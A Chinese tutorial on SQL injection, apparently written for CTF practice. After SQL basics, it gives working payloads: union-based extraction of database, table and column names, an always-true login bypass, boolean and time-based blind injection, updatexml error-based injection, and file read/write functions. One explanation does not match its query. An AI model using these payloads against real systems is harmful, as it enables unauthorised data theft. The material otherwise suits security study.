
SQL注入详解
SQL注入
这一期其实也是因为自己之前打ctf的SQL注入这类题目的时候经常不知道从哪开始,一直感觉它烦,现在逼自己一把给他弄清楚
这部分也可以看看探姬师傅他们整理的文档,因为本文也是在这基础上加了些补充。
SQL注入是一种常见的Web安全漏洞,形成的主要原因是Web应用程序在接受相关数据参数时为做好过滤,将其直接带入到数据库中查询,导致攻击者可以拼接执行构造的SQL语句。那什么是SQL? 结构化查询语言(Structured Query Language,SQL)是一种关系型数据库查询的标准编程语言,用于存取数据以及查询、更新、删除和管理关系型数据库(SQL是一种数据库查询语言)
注入产生的原因是后台服务器在接收相关参数时未做好过滤直接带入到数据库中查询,导致可以拼接执行SQL语句
这部分在学习的时候,建议自己整一个在本地的sql服务器,不管是mysql还是sql server,自己动手操作一遍学起来会更快哈,对这个也会有一个更深的理解。
SQL基本结构
在讲SQL注入前,咱需要先熟悉SQL的基本结构
数据库采用的是层级结构,一个SQL服务器中通常拥有多个数据库,而每个个数据库中都会存在多张表,一张数据表中又会有字段也就是列,字段中会有具体的数据,如下图所示
- 数据库(database)
- 表(table)
- 列(dolumn)
- 数据(data)
- 列(dolumn)
- 表(table)
SQL语法
语法,这里不会讲很多,我们常用的就是我下面说的几个
这一部分深入学习的话可以看菜鸟教程
https://www.runoob.com/sql/sql-tutorial.html
数据库表
一个数据库通常包含一个或多个表。每个表有一个名字标识(例如:”Websites”),表包含带有数据的记录(行或字段)。
SQL语句
在数据库上执行的大部分工作都由 SQL 语句完成。
注意:SQL 对大小写不敏感(例如 SELECT 和 select 是相同的),但是字符串要区分大小写
SQL 语句后面的分号?
某些数据库系统要求在每条 SQL 语句的末端使用分号。分号是在数据库系统中分隔每条 SQL 语句的标准方法,这样就可以在对服务器的相同请求中执行一条以上的 SQL 语句。
常用SQL命令
- SELECT - 从数据库中提取数据
- UPDATE - 更新数据库中的数据
- DELETE - 从数据库中删除数据
- INSERT INTO - 向数据库中插入新数据
- CREATE DATABASE - 创建新数据库
- ALTER DATABASE - 修改数据库
- CREATE TABLE - 创建新表
- ALTER TABLE - 变更(改变)数据库表
- DROP TABLE - 删除表
- CREATE INDEX - 创建索引
- DROP INDEX - 删除索引
SELECT
SELECT 语句用于从数据库中选取数据。结果被存储在一个结果表中,称为结果集。
SQL SELECT 语法
1 | SELECT column1, column2, ... |
参数说明
- column1, column2, … :要选择的字段名称,可以为多个字段。如果不指定字段名称,则会选择所有字段。
- table_name:要查询的表名称。
SELECT DISTINCT
在表中,一个列可能会包含多个重复值,有时您也许希望仅仅列出不同(distinct)的值。
DISTINCT 关键词用于返回唯一不同的值。
SQL SELECT DISTINCT 语法
1 | SELECT DISTINCT column1, column2, ... |
WHERE
WHERE 子句用于提取那些满足指定条件的记录。
SQL WHERE 语法
1 | SELECT column1, column2, ... |
SQL 使用单引号来环绕文本值(大部分数据库系统也接受双引号)。如果是数值字段,请不要使用引号。
WHERE 子句中的运算符
| 运算符 | 描述 |
|---|---|
| = | 等于 |
| <> | 不等于。注释:在 SQL 的一些版本中,该操作符可被写成 != |
| > | 大于 |
| < | 小于 |
| >= | 大于等于 |
| <= | 小于等于 |
| BETWEEN | 在某个范围内 |
| LIKE | 搜索某种模式 |
| IN | 指定针对某个列的多个可能值 |
Where + 条件(筛选行)
条件:列,比较运算符,值
比较运算符包涵:=, >, <, >=, <=, != <>(不等于)
逻辑运算
And:与 同时满足两个条件的值,如果第一个条件和第二个条件都成立,则 AND 运算符显示一条记录。
1 | Select * from emp where sal > 2000 and sal < 3000; |
查询 EMP 表中 SAL 列中大于 2000 小于 3000 的值。
Or:或 满足其中一个条件的值,如果第一个条件和第二个条件中只要有一个成立,则 OR 运算符显示一条记录。
1 | Select * from emp where sal > 2000 or comm > 500; |
查询 emp 表中 SAL 大于 2000 或 COMM 大于500的值。
Not:非 满足不包含该条件的值
1 | select * from emp where not sal > 1500; |
查询EMP表中 sal 小于等于 1500 的值。
优先级
1 | () not and or |
特殊条件
这里只讲可能用到的一些特殊条件
in
1
Select * from emp where sal in (5000,3000,1500);
查询 EMP 表 SAL 列中等于 5000,3000,1500 的值。
like
Like模糊查询
1
Select * from emp where ename like 'M%';
查询 EMP 表中 Ename 列中有 M 的值,M 为要查询内容中的模糊信息。
- % : 表示多个字值,_ 下划线表示一个字符;
- M% : 为能配符,正则表达式,表示的意思为模糊查询信息为 M 开头的。
- %M% : 表示查询包含M的所有内容。
- %M_ : 表示查询以M在倒数第二位的所有内容。
不带比较运算符的 WHERE 子句
WHERE 子句并不一定带比较运算符,当不带运算符时,会执行一个隐式转换。当 0 时转化为 false,1 转化为 true。例如:
1 | SELECT studentNO FROM student WHERE 0 |
则会返回一个空集,因为每一行记录 WHERE 都返回 false。
1 | SELECT studentNO FROM student WHERE 1 |
返回 student 表所有行中 studentNO 列的值。因为每一行记录 WHERE 都返回 true。
ORDER BY
ORDER BY 关键字用于对结果集按照一个列或者多个列进行排序,它默认按照升序对记录进行排序。如果需要按照降序对记录进行排序,可以使用 DESC 关键字。
ORDER BY 语法
1 | SELECT column1, column2, ... FROM table_name [WHERE condition] ORDER BY column_name [ASC|DESC]; |
- column1, column2, …:要排序的字段名称,可以为多个字段。
- ASC:表示按升序排序。
- DESC:表示按降序排序。
ORDER BY 后面是可以写数字的,相对应的就是 SELECT 列表中的第 n 个列(n是数字),但是当后面的数字大于这个数据表中的字段数时会发生报错,这时我们可以利用这个报错(如果有回显的话)去测试这个数据表中的字段数(列数)。
1 | SELECT column1, column2 FROM table_name [WHERE condition] ORDER BY 1;# 不报错 |
更多有关 order by 的高级用法可以看看这位师傅的文章https://blog.csdn.net/liyue071714118/article/details/123725539
LIKE 操作符
LIKE 操作符用于在 WHERE 子句中搜索列中的指定模式。
SQL LIKE 语法
1 | SELECT column1, column2, ... |
参数说明:
- column1, column2, …:要选择的字段名称,可以为多个字段。如果不指定字段名称,则会选择所有字段。
- table_name:要查询的表名称。
- column:要搜索的字段名称。
- pattern:搜索模式。
SQL 通配符
在 SQL 中,通配符与 SQL LIKE 操作符一起使用。SQL 通配符用于搜索表中的数据。
在 SQL 中,可使用以下通配符:
| 通配符 | 描述 |
|---|---|
| % | 替代 0 个或多个字符 |
| _ | 替代一个字符 |
| [charlist] | 字符列中的任何单一字符 |
| *charlist* 或 [!charlist] | 不在字符列中的任何单一字符 |
使用 SQL % 通配符
我们将使用 RUNOOB 样本数据库。
下面是选自 “Websites” 表的数据:
1 | mysql> SELECT * FROM Websites; |
下面的 SQL 语句选取 url 以字母 “https” 开始的所有网站:
1 | SELECT * FROM Websites |
下面的 SQL 语句选取 url 包含模式 “oo” 的所有网站:
1 | SELECT * FROM Websites |
使用 SQL _ 通配符
下面的 SQL 语句选取 name 以一个任意字符开始,然后是 “oogle” 的所有客户:
1 | SELECT * FROM Websites |
下面的 SQL 语句选取 name 以 “G” 开始,然后是一个任意字符,然后是 “o”,然后是一个任意字符,然后是 “le” 的所有网站:
1 | SELECT * FROM Websites |
使用 SQL [charlist] 通配符
MySQL 中使用 REGEXP 或 NOT REGEXP 运算符 (或 RLIKE 和 NOT RLIKE) 来操作正则表达式。
下面的 SQL 语句选取 name 以 “G”、”F” 或 “s” 开始的所有网站:
1 | SELECT * FROM Websites |
下面的 SQL 语句选取 name 以 A 到 H 字母开头的网站:
1 | SELECT * FROM Websites |
下面的 SQL 语句选取 name 不以 A 到 H 字母开头的网站:
1 | SELECT * FROM Websites |
SQL 别名
通过使用 SQL,可以为表名称或列名称指定别名。
基本上,创建别名是为了让列名称的可读性更强。
列的 SQL 别名语法
1 | SELECT column_name AS alias_name FROM table_name; |
下面的 SQL 语句指定了两个别名,一个是 name 列的别名,一个是 country 列的别名。提示:如果列名称包含空格,要求使用双引号或方括号:
1 | SELECT name AS n, country AS c FROM Websites; |
在下面的 SQL 语句中,我们把三个列(url、alexa 和 country)结合在一起,并创建一个名为 “site_info” 的别名:
1 | SELECT name, CONCAT(url, ', ', alexa, ', ', country) AS site_info FROM Websites; |
表的 SQL 别名语法
1 | SELECT column_name(s) FROM table_name AS alias_name; |
UNION 操作符
UNION 操作符用于合并两个或多个 SELECT 语句的结果集。
注意,UNION 内部的每个 SELECT 语句必须拥有相同数量的列。列也必须拥有相似的数据类型。同时,每个 SELECT 语句中的列的顺序必须相同。
UNION 语法
1 | SELECT column_name(s) FROM table1 |
注释:默认地,UNION 操作符选取不同的值。如果允许重复的值,请使用 UNION ALL。
下面的 SQL 语句从 “Websites” 和 “apps” 表中选取所有不同的country(只有不同的值):
1 | SELECT country FROM Websites |
注释:UNION 不能用于列出两个表中所有的country。如果一些网站和APP来自同一个国家,每个国家只会列出一次。UNION 只会选取不同的值。请使用 UNION ALL 来选取重复的值!
SQL UNION ALL 语法
1 | SELECT column_name(s) FROM table1 |
注释:UNION 结果集中的列名总是等于 UNION 中第一个 SELECT 语句中的列名。
下面的 SQL 语句使用 UNION ALL 从 “Websites” 和 “apps” 表中选取所有的country(也有重复的值):
1 | SELECT country FROM Websites |
带有 WHERE 的 SQL UNION ALL
下面的 SQL 语句使用 UNION ALL 从 “Websites” 和 “apps” 表中选取所有的中国(CN)的数据(也有重复的值):
1 | SELECT country, name FROM Websites |
另外,union联合查询是为了判断SQL语句中哪个地方可以被代替,代替的地方是可以在网页上显示出来的
例:若 select 1,2,3; 中的2这个地方可以被代替,我们就可以通过一些SQL语句或数据库函数(如 database())来代替2的位置,让自己需要查询到的信息显示到网页上。
同时,使用union函数进行查询时,union前面查询语句查询的元素与后面查询语句查询的元素要数量上一样,所以我们必需要知道前面语句查询了多少个元素。比如,此语句:select 甲,乙,丙 union select 1,2,3 因为前面查询的语句有三个元素(甲,乙,丙),所以后面查询的语句必须是三个元素(1,2,3)。
LIMIT用法
1 | SELECT column1, column2, ... FROM table_name LIMIT number; #返回表中前number行数据 |
注释
1 | SELECT username,password FROM users WHERE id = ((1)) union select username,password from user;-- )) limit1,1;后面的内容都将被注释 |
1 | DROP sampletable;# 后面的内容都将被注释 |
1 | DROP/*comment*/sampletable` DR/**/OP/*绕过过滤*/sampletable` SELECT/*替换空格*/password/**/FROM/**/Members #/**/可用于替换空格 |
1 | SELECT /*!32302 1/0, */ 1 FROM tablename #这种 /*! 注释仅在MySQL中存在 |
常用参数
user():当前数据库用户database():当前数据库名version():当前使用的数据库版本@@datadir:数据库存储数据路径concat():联合数据,用于联合两条数据结果。如concat(username,0x3a,password)group_concat():和concat()类似,如group_concat(DISTINCT+user,0x3a,password),用于把多条数据一次注入出来concat_ws():用法类似hex()和unhex():用于 hex 编码解码ASCII():返回字符的 ASCII 码值CHAR():把整数转换为对应的字符load_file():以文本方式读取文件,在 Windows 中,路径设置为\\select xxoo into outfile '路径':权限较高时可直接写文件
注入!
SQL注入就是通过可控输入点来非预期地执行数据库语句,这里的非预期指:拼接相应的语句可以拿到数据库里面的其他数据,具体看下面的Demo
比如:
1 | $sql = "SELECT username,password FROM users WHERE id = ".$_GET["id"]; |
对于他的预期操作,一般一个id是用来索引的,传入的值应该是:
1 | $_GET["id"] = 1; |
那么预期的执行语句应该是:
1 | $sql = "SELECT username,password FROM users WHERE id = 1"; |
在没有过滤的情况下,我们可以在后面拼接我们自己的语句
比如,我们传入的值:
1 | $_GET["id"] ="1 union select username,password from user" |
那么最后执行的语句就是:
1 | $sql = "SELECT username,password FROM users WHERE id = 1 union select username,password from user;" |
1 | -> SELECT username,password FROM users WHERE id = 1 union select username,password from user; |
这样就造成了非预期语句的执行,我们在获得 users 表中的预期数据的同时也获得了 users 表中的非预期数据。
基础注入类型
数字型注入
刚刚举的例子就是典型的数字型注入
1 | $sql = "SELECT username,password FROM users WHERE id = ".$_GET["id"]; |
我们可以把这段代码拆分成两段,一段是它的原有语句SELECT username,password FROM users WHERE id =和用户输入部分.$_GET["id"]。
这种语句一般用于用户输入id来索引查询,所以预期的输入都是数字,所以直接采用的直接拼接的方式,以数字的方式进行查询。
然而,用户的输入因为没有过滤的缘故,不管输入什么都会直接拼接到后面,所以我们可用用下面的步骤逐步得到数据库信息:
使用之前讲过的
order by确定字段数,方便注入1
2
3
4id = 1 Order by 1;
id = 1 Order by 2;
id = 1 Order by 3;
... 一直试到报错(可以不按顺序) 确定列数再使用联合注入
union基于information_schema拿到数据库名1
2
3
4
5
6
7#information_schema是mysql5.0以及5.0以上的版本存在的一个系统自带的系统数据库。information_schema下面又包含了这几张表:schemata、tables、columns。这三张表依次分别存放着字段:(schema_name)、(table_name、table_schema)、(table_schema、table_name、column_name)
1 union SELECT 1,schema_name FROM information_schema.schemata;
# or
1 union SELECT schema_name,2 FROM information_schema.schemata;
# 注意这里的 schema_name 一定要放在会显示的列名上面 比如password不显示 但是username显示 那么就用第二种。
# 此时后台执行为:
SELECT username,password FROM users WHERE id = 1 union SELECT 1,schema_name FROM information_schema.schemata;也可以把1换成其他的,像一些SQL的函数,比如
database()这样我们可以知道我们当前在哪个数据库下面就是用联合查询得到数据库里面的表名,一般步骤我们都是先获取当前库 (
database()) 的表,再去看其他库的。这里我们还是使用联合查询
UNION基于GROUP_CONCAT(table_name)和information_schema.tables1
2
3
4
5
61 union select 1,group_concat(table_name) from information_schema.tables where table_schema=database()
1 union select group_concat(table_name),2 from information_schema.tables where table_schema=database()
# 原理同上
# 如果要查询其他数据库 可以写为 where table_schema='databaseNAME'
# 后台执行为:
SELECT username,password FROM users WHERE id = 1 union select group_concat(table_name),2 from information_schema.tables where table_schema=database()下面就是去获得 表 的对应字段名 方便我们最后一步的查询工作
继续使用
union基于GROUP_CONCAT(column_name)和information_schema.columns1
2
3
41 union select 1,group_concat(column_name) from information_schema.columns where table_schema=database()
1 union select group_concat(column_name),2 from information_schema.columns where table_schema=database()
# 后台执行为:
SELECT username,password FROM users WHERE id = 1 union select group_concat(column_name),2 from information_schema.columns where table_schema=database();
字符型注入
下面我们假设一个登录系统,那么他会接收两个参数 用户名和密码 后台的查询语句可能这样写
1 | SELECT * FROM users WHERE username='$username' AND password='$password'; |
像这种开发时预期的输入都是字符型,使用字符进行查询的数据库的注入漏洞 我们称为字符型注入。 所谓字符型注入就是用户在前端输入的参数值传入到后端,后端的SQL查询语句将参数值用引号或者括号等特殊符号包裹了起来。
我们需要先构造单引号的闭合
这里我们让 $username= -1' or '1'='1' --
1 | SELECT * FROM users WHERE username='-1' or '1'='1' -- ' AND password='$password'; |
这样就可以使where的条件永远为真,直接输出SELECT * FROM users的所有内容
同样也可以用union联合查询的方法来获取数据库信息
order by判断函数
1 | SELECT * FROM users WHERE username='-1' or '1'='1' order by 1-- ' AND password='$password'; |
接下来的步骤就跟数字型注入一样了 把order by NUM换成对应的语句就好了
爆库名
1
SELECT * FROM users WHERE username='-1' or '1'='1' union SELECT 1,schema_name,2 FROM information_schema.schemata;-- ' AND password='$password';
爆表名
1
SELECT * FROM users WHERE username='-1' or '1'='1' union select 1,group_concat(table_name),2 from information_schema.tables where table_schema=database()-- ' AND password='$password';
爆字段
1
SELECT * FROM users WHERE username='-1' or '1'='1' union select 1,group_concat(column_name),2 from information_schema.columns where table_schema=database()-- ' AND password='$password';
盲注
在SQL注入过程中,SQL语句执行后,选择的数据不能回显到前端页面,此时需要利用一些方法进行判断或者尝试,这个过程称之为盲注。
在盲注中,攻击者根据其返回页面的不同来判断信息(可能是页面内容的不同,也可以是响应时间不同)。一般情况下,盲注可分为两类:
- 基于布尔的盲注(Boolean based)
- 基于时间的盲注(Time based)
我们还是以下面的句子为例子,不过相比于之前的不同,我们规定用户的查询没有回显,所以仅靠上面的方式我们无法获得数据,所以我们选用盲注。
1 | $sql = "SELECT username,password FROM users WHERE id = ".$_GET["id"]; |
布尔盲注
某些场合下,页面返回的结果只有两种(正常或错误) 。通过构造SQL判断语句,查看页面的返回结果(True or False)来判断哪些SQL判断条件成立,通过此来获取数据库中的数据。
对于上述语句,如果id的传参如下:

1 | id = 1 AND 1=1 |
那么语句执行为:
1 | SELECT username,password FROM users WHERE id = 1 AND 1=1; |
这里会要求两个条件为真,一是有id=1这个值,二是 1=1,这两个条件当然是满足的,特别是后面的这个条件。

如果让AND后面的条件为1 = 2
1 | SELECT username,password FROM users WHERE id = 1 AND '1'='2'; |
那么返回就为空

可以看到返回的是空,这就是因为AND后面的条件不满足
利用这个AND我们还可以尝试下面的一些方式来获取信息
- 使用
length()获取长度信息
那就可以利用length()去爆破数据长度
1 | id = 1 AND length(username)= NUM |
那么语句执行为
1 | SELECT username,password FROM users WHERE id = 1 AND length(username)=1; |

结果1-4均为空
我们也可以使用> < 基于二分算法进行爆破
1 | id = 1 AND length(username)< NUM |

SUBSTR()函数用于截取字符串中的一部分。利用SUBSTR()函数,逐步截取数据库中的某个数据:SUBSTR(string, start, length)其中,string表示要截取的字符串,start表示截取的起始位置,length表示截取的长度。SUBSTR()函数会从字符串的start位置开始,截取指定长度的字符。1
1 AND SUBSTR(username,1,1) = '?'
那么语句执行为:
1
SELECT username,password FROM users WHERE id = 1 AND SUBSTR(username,1,1) = '?';


1
SELECT username,password FROM users WHERE id = 1 AND SUBSTR(username,2,1) = 'd';
通过前部分长度的获取,结合
substr()就可以对一个具体的字符数据进行fuzz了。这里推荐编写脚本来完成这样繁琐的工作。
除了上述用法
SUBSTR()函数还可以用于替换字符串中的某个字符:1
UPDATE users SET username=SUBSTR(username,1,3)||'***'||SUBSTR(username,7) WHERE username='admin'
上面的SQL语句的作用是将管理员账户的用户名中的第4到第6个字符替换为
***通过对该函数的组合使用,可以在不使用联合注入和依赖可视回显的方式拿到对应数据:
1
SELECT username,password FROM users WHERE id = 1 AND SUBSTR((SELECT password FROM users WHERE username='admin'),1,1)='a'
MID()函数也是用于截取字符串的函数。1
2
3MID(string, start, length)
MID("Hello, World!", 1, 5) # 返回的结果为"Hello";
SUBSTR("Hello, World!", 1, 5) # 返回的结果为"Hello"。1

CONCAT()
CONCAT()函数用于将多个字符串连接成一个字符串。1
CONCAT(string1, string2, ...)
1
SELECT username,password FROM users WHERE id = 1 union select CONCAT(username,'-',password),1 from users;
在盲注中,我们通常用其的连接功能来减少查询跳转
时间盲注
时间盲注和布尔注入差不多,只不过是利用SQL语句的执行时间来判断SQL语句的真假,从而逐步推断出数据库中的数据
下面是一些常用函数和使用技巧
IF()IF()函数是条件判断函数,用于判断指定条件是否成立,并根据判断结果返回不同的值1
IF(condition, value_if_true, value_if_false)
其中,
condition表示要判断的条件,value_if_true表示条件成立时要返回的值,value_if_false表示条件不成立时要返回的值。如果条件成立,IF()函数将返回value_if_true,否则将返回value_if_falseSLEEP()SLEEP()函数是时间盲注的核心,其语法为SLEEP(seconds)当语句被执行时,程序将会暂停指定秒数,比如下面的例子:
通常
IF和SLEEP两函数会一起使用1
SELECT * FROM users WHERE username='admin' AND IF(SLEEP(5),1,0)
如果数据库中不存在用户名为
admin的用户,那么该语句将会立即返回结束;否则,程序将会暂停5秒钟后再返回结果。- 利用延时函数,如
SLEEP()或者BENCHMARK(),来判断是否注入成功
1
SELECT username,password FROM users WHERE id = 1 AND IF(ASCII(SUBSTR(username,1,1))=97,SLEEP(5),0)
如果用户表中的第一个用户名字符为字母
a,则程序会暂停5秒钟,否则返回0。利用时间戳
可以利用数据库中的时间戳函数,如
UNIX_TIMESTAMP()来构造延时函数,如:
1
SELECT username,password FROM users WHERE id = 1 AND IF(UNIX_TIMESTAMP()>1620264296,SLEEP(5),0)
上述SQL语句的意思是:如果用户名的长度为4,则程序会暂停5秒钟,否则返回0。
- 利用延时函数,如
BENCHMARK()BENCHMARK()函数重复 count 次执行表达式 expr 。它可以被用于计算 MySQL 处理表达式的速度。结果值通常为 0 。1
BENCHMARK(count,expr)
举个栗子:
1
SELECT * FROM users WHERE username='admin' AND IF(BENCHMARK(10,MD5('test')),1,0)
报错注入
报错注入是通过特殊函数错误使用并使其输出错误结果来获取信息的。简单点说,就是在可以进行sql注入的位置,调用特殊的函数执行,利用函数报错使其输出错误结果来获取数据库的相关信息

updatexml()这里我们先讲
updatexml()报错注入updatexml()是MySQL高版本(大于5.1版本)中的一个改变文档中符合条件的节点,使用不同的xml标记匹配和替换xml块的函数。1
UPDATEXML(xml_target, xpath_expr, new_value)
第一个参数:XML的内容
第二个参数:是需要update的位置XPATH路径
第三个参数:是更新后的内容
所以第一和第三个参数可以随便写,只需要利用第二个参数,他会校验你输入的内容是否符合XPATH格式,如果第二个参数包含特殊符号时会报错,并且会把第二个参数的内容显示在报错信息中。那么通过这个特性,我们用
concat()函数 将查询语句和特殊符号拼接 在一起,就可以将查询结果显示在报错信息中不过

updatexml()的报错长度存在字符长度限制,目前也有两种办法来解决这个问题:LIMIT()
1
2
3SELECT username, password FROM users WHERE id = 1 and updatexml(1,concat(0x7e,
(select username from users limit 1,1)),3);
# 不断改变limit NUM,1 的值逐行获取substr()

